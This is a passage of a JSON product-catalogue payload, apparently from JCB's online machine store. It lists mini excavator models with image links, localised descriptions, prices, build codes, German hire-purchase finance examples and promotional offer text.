años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":34,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"16c-canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/449"},{"altTexts":[{"isoCode":"en-GB","text":"16C canopy mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/450"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger at work in the sun"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/521"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger being checked by operator"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/522"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.6T Mini Excavator"}],"countryIds":[1],"prices":[],"ordinal":3,"primaryBuildCodes":["8082","8J82"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>£79.00+VAT WEEKLY ILLUSTRATIVE 3-YEAR FLEXILEASE\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":35,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"85z-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/815"},{"altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/816"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/819"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger excavating sideways"},{"isoCode":"fr","text":"mini-pelle creusant sur le côté"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/817"},{"altTexts":[{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"fr","text":"micro pelle brisant le béton"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/818"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"en-GB","text":"8.3T Mini Excavator"}],"countryIds":[1],"prices":[{"countryId":2,"amount":92327}],"ordinal":36,"primaryBuildCodes":["8385","8285"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":36,"displayNames":[{"isoCode":"en-GB","text":"60C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£74,000.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,417.50"},{"name":"HirePurchaseBalanceToFinance","value":"£66,757.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,281.74"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,281.74","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"60c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"60C Minibagger CGI 1"},{"isoCode":"en-GB","text":"60C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/810"},{"altTexts":[{"isoCode":"en-GB","text":"60C mini excavator CGI 2"},{"isoCode":"de","text":"60C Minibagger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/811"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger using a different attachment "},{"isoCode":"de","text":"Minibagger mit einem Anbaugerät "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/812"},{"altTexts":[{"isoCode":"de","text":"Minibaggerlöffel wird in Richtung Kabine angehoben"},{"isoCode":"en-GB","text":"mini digger bucket is lifted towards cab"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/813"},{"altTexts":[{"isoCode":"de","text":"Minibaggert beim ausbaggern"},{"isoCode":"en-GB","text":"mini digger buckets a space for structure"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/814"}],"localisedDetails":[{"isoCode":"de","text":"5,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"5.7T Mini Excavator"}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":74000}],"ordinal":34,"primaryBuildCodes":["8242","8243"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":37,"displayNames":[{"isoCode":"en-GB","text":"18Z-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£29,680.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,985.50"},{"name":"HirePurchaseBalanceToFinance","value":"£26,869.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£515.89"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£515.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"18z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"18Z mini excavator CGI 2"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 2"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 2"},{"isoCode":"en-GB","text":"18Z mini excavator CGI 2"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 2"},{"isoCode":"en-US","text":"18Z mini excavator CGI 2"},{"isoCode":"de","text":"18Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/451"},{"altTexts":[{"isoCode":"en-GB","text":"18Z mini excavator CGI 1"},{"isoCode":"en-US","text":"18Z mini excavator CGI 1"},{"isoCode":"de","text":"18Z mini excavator CGI 1"},{"isoCode":"pt-BR","text":"18Z mini excavator CGI 1"},{"isoCode":"en-AU","text":"18Z mini excavator CGI 1"},{"isoCode":"en-CA","text":"18Z mini excavator CGI 1"},{"isoCode":"fr-CA","text":"Mini-pelle 18Z CGI 1"},{"isoCode":"fr","text":"Mini-pelle 18Z CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/452"},{"altTexts":[{"isoCode":"en-CA","text":"small digger working on a construction site"},{"isoCode":"en-GB","text":"small digger working on a construction site"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"},{"isoCode":"en-US","text":"small digger working on a construction site"},{"isoCode":"de","text":"small digger working on a construction site"},{"isoCode":"pt-BR","text":"small digger working on a construction site"},{"isoCode":"en-AU","text":"small digger working on a construction site"},{"isoCode":"fr-CA","text":"petite pelleteuse travaillant sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/629"},{"altTexts":[{"isoCode":"en-GB","text":"small digger working against the wall"},{"isoCode":"de","text":"small digger working against the wall"},{"isoCode":"pt-BR","text":"small digger working against the wall"},{"isoCode":"en-AU","text":"small digger working against the wall"},{"isoCode":"en-CA","text":"small digger working against the wall"},{"isoCode":"fr-CA","text":"Petite excavatrice travaillant le long d'un mur"},{"isoCode":"en-US","text":"small digger working against the wall"},{"isoCode":"fr","text":"Petite excavatrice travaillant le long d'un mur"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/628"},{"altTexts":[{"isoCode":"en-US","text":"mini excavator unloading onto truck"},{"isoCode":"en-CA","text":"mini excavator unloading onto truck"},{"isoCode":"fr-CA","text":"Déchargement d'une mini-pelle sur un camion"},{"isoCode":"de","text":"mini excavator unloading onto truck"},{"isoCode":"pt-BR","text":"mini excavator unloading onto truck"},{"isoCode":"en-AU","text":"mini excavator unloading onto truck"},{"isoCode":"en-GB","text":"mini excavator unloading onto truck"},{"isoCode":"fr","text":"Déchargement d'une mini-pelle sur un camion"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/630"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,7T"},{"isoCode":"en-AU","text":"1.7T Mini Excavator"},{"isoCode":"de","text":"1,8 Tonnen Minibagger"},{"isoCode":"en-US","text":"1.8T Mini Excavator "},{"isoCode":"es-US","text":"Miniexcavadora 1.8T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.8T "},{"isoCode":"en-CA","text":"1.8T Mini Excavator "}],"countryIds":[3,6,7,2,1,4],"prices":[{"countryId":4,"amount":29680},{"countryId":3,"amount":34484.7},{"countryId":2,"amount":22400}],"ordinal":9,"primaryBuildCodes":["8083","8016","8180","8018","8017"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>0% FINANCE\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-AU","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":38,"displayNames":[{"isoCode":"en-GB","text":"56Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£70,200.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,037.50"},{"name":"HirePurchaseBalanceToFinance","value":"£63,337.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,216.08"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,216.08","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"56z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 1"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/467"},{"altTexts":[{"isoCode":"de","text":"56Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 56Z CGI 2"},{"isoCode":"en-GB","text":"56Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/468"},{"altTexts":[{"isoCode":"fr","text":"petite pelleteuse aidant dans un champ"},{"isoCode":"de","text":"small digger helping in a field"},{"isoCode":"en-GB","text":"small digger helping in a field"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/544"},{"altTexts":[{"isoCode":"de","text":"small digger travelling downhill "},{"isoCode":"fr","text":"petite pelleteuse qui descend une pente"},{"isoCode":"en-GB","text":"small digger travelling downhill "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/545"},{"altTexts":[{"isoCode":"fr","text":"petite pelleteuse sur un plan incliné"},{"isoCode":"de","text":"small digger on an incline "},{"isoCode":"en-GB","text":"small digger on an incline "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/546"}],"localisedDetails":[{"isoCode":"de","text":"5,5 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 5,5T"},{"isoCode":"en-GB","text":"5.5T Mini Excavator"}],"countryIds":[1,4,2],"prices":[{"countryId":4,"amount":70200},{"countryId":2,"amount":66000}],"ordinal":32,"primaryBuildCodes":["8244","8245"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":39,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"19c-cab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/786"},{"altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 19C version cabine CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/787"},{"altTexts":[{"isoCode":"fr","text":"mini pelleteuse avec godet plein"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/789"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"petite pelleteuse travaillant sur un chantier de construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/788"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator digging up soil "},{"isoCode":"fr","text":"mini-pelle qui creuse le sol"},{"isoCode":"de","text":"mini excavator digging up soil "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/790"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"}],"countryIds":[4,2,1],"prices":[{"countryId":2,"amount":32771},{"countryId":4,"amount":30776}],"ordinal":13,"primaryBuildCodes":["8084","8186","8088","8085"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":40,"displayNames":[{"isoCode":"en-GB","text":"50Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£68,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,867.50"},{"name":"HirePurchaseBalanceToFinance","value":"£61,807.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,186.70"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,186.70","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"50z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 1"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/803"},{"altTexts":[{"isoCode":"de","text":"50Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 50Z CGI 2"},{"isoCode":"en-GB","text":"50Z mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/807"},{"altTexts":[{"isoCode":"de","text":"mini excavator lifting concrete blocks"},{"isoCode":"fr","text":"mini-pelle soulevant des blocs de béton"},{"isoCode":"en-GB","text":"mini excavator lifting concrete blocks"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/804"},{"altTexts":[{"isoCode":"de","text":"mini excavator on uneven stones"},{"isoCode":"en-GB","text":"mini excavator on uneven stones"},{"isoCode":"fr","text":"mini-pelle sur des pierres irrégulières"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/805"},{"altTexts":[{"isoCode":"en-GB","text":"mini excavator piling soil"},{"isoCode":"fr","text":"mini-pelle empilant la terre"},{"isoCode":"de","text":"mini excavator piling soil"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/806"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 5T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"de","text":"5 Tonnen Minibagger"}],"countryIds":[4,2,1],"prices":[{"countryId":2,"amount":59246},{"countryId":4,"amount":68500}],"ordinal":29,"primaryBuildCodes":["8246","8247"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":41,"displayNames":[{"isoCode":"en-GB","text":"36C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"36c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/791"},{"altTexts":[{"isoCode":"en-GB","text":"36C mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/792"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger buckets extends downhill "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/794"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger buckets soil into dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/795"},{"altTexts":[{"isoCode":"en-GB","text":"mini digger breaking concrete"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/793"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.8T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 3.8T"}],"countryIds":[1],"prices":[],"ordinal":26,"primaryBuildCodes":["8365"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":42,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1689"},{"altTexts":[{"isoCode":"fr","text":"App1"},{"isoCode":"en-US","text":"App1"},{"isoCode":"en-GB","text":"App1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1688"},{"altTexts":[{"isoCode":"en-US","text":"App2"},{"isoCode":"en-GB","text":"App2"},{"isoCode":"fr","text":"App2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1690"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 3,6T"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"}],"countryIds":[1,3,2,7],"prices":[{"countryId":3,"amount":62085.97},{"countryId":2,"amount":42333}],"ordinal":24,"primaryBuildCodes":["8355"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":43,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£68,081.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,825.60"},{"name":"HirePurchaseBalanceToFinance","value":"£61,430.40"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,849.06"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,849.06","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"19c1e-canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 2"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/457"},{"altTexts":[{"isoCode":"en-US","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"de","text":"19C electric canopy mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 19C électrique avec canopy CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/458"},{"altTexts":[{"isoCode":"de","text":"electric excavator working in snow"},{"isoCode":"en-AU","text":"electric excavator working in snow"},{"isoCode":"pt-BR","text":"electric excavator working in snow"},{"isoCode":"en-GB","text":"electric excavator working in snow"},{"isoCode":"fr","text":"pelle électrique travaillant dans la neige"},{"isoCode":"en-US","text":"electric excavator working in snow"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/529"},{"altTexts":[{"isoCode":"en-US","text":"electric excavator digging underground"},{"isoCode":"pt-BR","text":"electric excavator digging underground"},{"isoCode":"de","text":"electric excavator digging underground"},{"isoCode":"en-AU","text":"electric excavator digging underground"},{"isoCode":"en-GB","text":"electric excavator digging underground"},{"isoCode":"fr","text":"excavatrice électrique creusant sous terre"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/530"},{"altTexts":[{"isoCode":"en-AU","text":"electric excavator lifting concrete "},{"isoCode":"de","text":"electric excavator lifting concrete "},{"isoCode":"en-US","text":"electric excavator lifting concrete "},{"isoCode":"fr","text":"pelle électrique soulevant du béton"},{"isoCode":"en-GB","text":"electric excavator lifting concrete "},{"isoCode":"pt-BR","text":"electric excavator lifting concrete "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/531"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 1,9T"},{"isoCode":"en-US","text":"1.9T Electric Mini Excavator"},{"isoCode":"de","text":"1,9 Tonnen Minibagger"},{"isoCode":"pt-BR","text":"1,9T Mini Escavadeira elétrica"},{"isoCode":"en-AU","text":"1.9T Electric Mini Excavator"},{"isoCode":"en-CA","text":"1.9T Electric Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle Électrique 1.9T"},{"isoCode":"es-US","text":"Miniexcavadora eléctrica 1.9T"}],"countryIds":[7,6,3,5,2,4],"prices":[{"countryId":3,"amount":41008.5},{"countryId":2,"amount":62663},{"countryId":4,"amount":68081}],"ordinal":10,"primaryBuildCodes":["8199","8087","8185"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":46,"displayNames":[{"isoCode":"en-GB","text":"19C-1E Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£72,149.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,232.40"},{"name":"HirePurchaseBalanceToFinance","value":"£65,091.60"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,959.26"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,959.26","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"19c1e-cab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C electric cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C electric cab mini excavator CGI 